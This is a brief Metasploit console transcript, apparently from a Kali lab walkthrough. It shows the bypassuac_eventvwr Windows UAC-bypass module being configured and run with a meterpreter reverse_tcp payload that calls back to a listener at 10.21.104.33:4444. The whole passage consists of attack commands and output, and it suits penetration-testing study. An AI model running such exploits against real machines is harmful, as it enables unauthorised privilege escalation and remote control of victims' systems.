 msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.21.104.33 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run